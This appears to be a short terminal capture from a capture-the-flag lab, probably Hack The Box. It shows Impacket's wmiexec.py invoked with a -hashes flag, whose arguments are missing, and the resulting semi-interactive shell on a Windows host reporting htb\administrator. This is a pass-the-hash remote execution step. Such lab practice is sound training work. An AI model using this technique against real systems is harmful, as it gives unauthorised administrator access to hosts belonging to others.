 ┌──(root㉿6b4a512ad168)-[/web]
└─# /usr/share/doc/python3-impacket/examples/wmiexec.py -hashes
Impacket v0.11.0 - Copyright 2023 Fortra
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
htb\administrator